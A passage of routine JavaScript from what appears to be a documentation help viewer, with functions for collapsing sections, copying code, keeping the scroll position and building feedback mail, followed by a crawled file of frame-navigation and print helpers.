		for(i = 0; i < imgElements.length; ++i)
		{
			imgElements[i].src = document.getElementById('expandImage').src;
			CollapseSection(imgElements[i]);
			AddCollapsedItem(imgElements[i].id);
	}
		SetToggleAllLabel(true);
}
}

function ExpandCollapse_CheckKey(imageItem)
{
	if(window.event.keyCode == 13)
		ExpandCollapse(imageItem);
}

function ExpandCollapseAll_CheckKey(imageItem)
{
	if(window.event.keyCode == 13)
		ExpandCollapseAll(imageItem);
}

function ExpandSection(imageItem)
{
	getNextSibling(imageItem.parentNode.parentNode).style.display	= "";
}

function CollapseSection(imageItem)
{
	getNextSibling(imageItem.parentNode.parentNode).style.display	= "none";
}

function SetCollapseAll()
{
	var imageElement = document.getElementById("toggleAllImage");

	if(imageElement == null)
		return;
	
	var imgElements = document.getElementsByName("toggleSwitch");
	var allCollapsed = true;
	var i;
	
	for(i = 0; i < imgElements.length; ++i)
	{
		allCollapsed = allCollapsed && ItemCollapsed(imgElements[i].id)
}

	if(allCollapsed)
	{
		imageElement.src = document.getElementById('expandAllImage').src;
		AddCollapsedItem(imageElement.id);
}
	else
	{
		imageElement.src = document.getElementById('collapseAllImage').src;
		RemoveCollapsedItem(imageElement.id);
}

	SetToggleAllLabel(allCollapsed);
}

function SetToggleAllLabel(allCollapsed)
{
	var labelElement;
	labelElement = document.getElementById("collapseAllLabel");

	if(labelElement == null)
		return;
	
	labelElement.style.display = "none";

	labelElement = document.getElementById("expandAllLabel");
	labelElement.style.display = "none";

	if(allCollapsed)
	{
		labelElement = document.getElementById("expandAllLabel");
		labelElement.style.display = "inline";
}
	else
	{
		labelElement = document.getElementById("collapseAllLabel");
		labelElement.style.display = "inline";
}
}

function ItemCollapsed(imageId)
{
	var i;

	for(i = 0; i < collapsedItems.length; ++i)
	{
		if(imageId == collapsedItems[i])
			return true;
}

	return false;
}

function AddCollapsedItem(imageId)
{ 
	if(ItemCollapsed(imageId) == false)
		collapsedItems[collapsedItems.length] = imageId;
}

function RemoveCollapsedItem(imageId)
{
	var i;

	for(i = 0; i < collapsedItems.length; ++i)
	{
		if(imageId == collapsedItems[i])
			collapsedItems.splice(i, 1);
}
}

function SaveSections()
{
	var i;
	var x = 0;

	CleanUserDataStore();

	for(i = 0; i < collapsedItems.length; ++i)
	{
		if(ShouldSave(collapsedItems[i]) == true)
		{
			Save("imageValue" + x, collapsedItems[i]);
			x++;
	}
}
}

function ExpandAttribute()
{
	var precedingItems = new Array();
	var collapsedItem = new Array();
	var temp = new Array();
	var e = document.getElementsByTagName("div");

	for(var i = 0; i < e.length; i++)
	{
		if(e[i].getAttribute("expanded") == "false")
		{
			collapsedItem[collapsedItem.length] = e[i];
		 if(collapsedItem[collapsedItem.length - 1].previousSibling != null)
		{ 
			if(collapsedItem[collapsedItem.length - 1].previousSibling.firstChild != null)
				{ 
					temp[temp.length] = collapsedItem[collapsedItem.length - 1].previousSibling.firstChild.firstChild

				 if (temp[temp.length - 1] == null)
					 {}
				else if (temp[temp.length - 1] != null)
				 {
					precedingItems[precedingItems.length] = temp[temp.length - 1];
					AddCollapsedItem(precedingItems[precedingItems.length - 1].id);
			}
			 } 
		} 
	}
}
}

function LoadSections()
{
	var i = 0;
	var imageId = Load("imageValue" + i);

	while(imageId != null)
	{
		var imageItem = document.getElementById(imageId);
	
		if(imageItem != null)
		{
			if(imageItem.id.indexOf("Family", 0) == 0)
			{
				if(protectedMembers == "on")
				{
					ExpandCollapse(imageItem);
			}
		}
			else
				ExpandCollapse(imageItem);
	}
		else
		{
			AddCollapsedItem(imageId);
	}

		i++;
		imageId = Load("imageValue" + i);
}
	ExpandAttribute();
	SetCollapseAll();
}

function CleanUserDataStore()
{
	var i = 0;
	var imageId = Load("imageValue" + i);

	while(imageId != null)
	{
		RemoveAttribute("imageValue" + i);
		i++;
		imageId = Load("imageValue" + i);
}
}

function ShouldSave(imageId)
{
	var toggleName;

	if(imageId == "toggleAllImage")
		return false;

	toggleName = "procedureToggle";
	if(imageId.indexOf(toggleName, 0) == 0)
		return false;
	
	toggleName = "sectionToggle";
	if(imageId.indexOf(toggleName, 0) == 0)
		return false;

	return true;
}

function OpenSection(imageItem)
{
	if(ItemCollapsed(imageItem.id) == true)
		ExpandCollapse(imageItem);
}

/*
**********
**********   End Expand/Collapse
**********
*/



/*
**********
**********   Begin Copy Code
**********
*/

function CopyCode(key)
{
	var trElements = document.getElementsByTagName("tr");
	var i;
	for(i = 0; i < trElements.length; ++i)
	{
		if(key.parentElement.parentElement.parentElement == trElements[i].parentElement)
		{
			window.clipboardData.setData("Text", trElements[i].innerText);
	}
}
}

function ChangeCopyCodeIcon(key)
{
	var i;
	var imageElements = document.getElementsByName("ccImage")
	for(i=0; i<imageElements.length; ++i)
	{
		if(imageElements[i].parentElement == key)
		{
			if(imageElements[i].src == copyImage.src)
				imageElements[i].src = copyHoverImage.src;
			else
				imageElements[i].src = copyImage.src;
	}
}
}

function CopyCode_CheckKey(key)
{
	if(window.event.keyCode == 13)
		CopyCode(key);
}

/*
**********
**********   End Copy Code
**********
*/


/*
**********
**********   Begin Maintain Scroll Position
**********
*/

function loadAll(){
	try 
	{
		scrollPos = allHistory.getAttribute("Scroll");
}
	catch(e){}
}

function saveAll(){
	try
	{
		allHistory.setAttribute("Scroll", mainSection.scrollTop);
}
	catch(e){}
}

/*
**********
**********   End Maintain Scroll Position
**********
*/


/*
**********
**********   Begin Send Mail
**********
*/

function formatMailToLink(anchor)
{
	var release = "Release: " + anchor.doc_Release;
	var topicId = "Topic ID: " + anchor.doc_TopicID;
	var topicTitle = "Topic Title: " + anchor.doc_TopicTitle;
	var url = "URL: " + document.URL;
	var browser = "Browser: " + window.navigator.userAgent;

	var crlf = "%0d%0a"; 
	var body = release + crlf + topicId + crlf + topicTitle + crlf + url + crlf + browser + crlf + crlf + "Comments:" + crlf + crlf;

	anchor.href = anchor.href + "&body=" + body;
}

/*
**********
**********   End Send Mail
**********
*/





--- FILE ---
content_type: application/javascript
request_url: http://certsrv.ru/files/supply.js
body_size: 1483
content:
/*************************************************************************

	
			 
**************************************************************************/

function FindTop(start)
{
 if (start==top) return top;
 try { t = start.parent.name; } catch (e) { return start; }	
 return FindTop(start.parent);
}
var helptop = FindTop(self);


function FindFrame(frameName, start)
{
 if(start==null) return null;

 var resframe = null;
 var frames = start.frames;
 if(frames.length==0) return null;


 for(var i=0; i<frames.length; i++)
 {
	tmpFrame = frames[i];

	try { tmpFrameName = tmpFrame.name; }
	catch (e) { continue; }	

	if(tmpFrameName.toUpperCase() == frameName.toUpperCase())
	{
	resframe = frames[i];
} else {
	resframe = FindFrame(frameName, tmpFrame);
}
	if (resframe != null) return resframe;
 } return null;
}

function navDelta(incr) 
{ 
  next = pagenum; 
  if (incr < 0) {
   for (i=pagenum-1; i>=0; i--)
	if (FITEMS[i] != null) {
	 next = i;
	 break;
	 }
  } else {
   for (i=pagenum+1; i<FITEMS.length; i++)
	if (FITEMS[i] != null) {
	 next = i;
	 break;
}
  }
  if (next == pagenum) return;
  var url = FITEMS[next];
  try {
   jstree.dOpenTreeNode(next);
  } catch (e) {
	pagenum = next;
  };
  window.open(url, "content");
}

function conPrint()
{
	var frame = FindFrame("content", top);
	if (frame && frame.focus && frame.print && !window.opera) {
	frame.focus();
	frame.print();
} else {
	alert("Sorry, your browser does not support the print feature.");
}
}
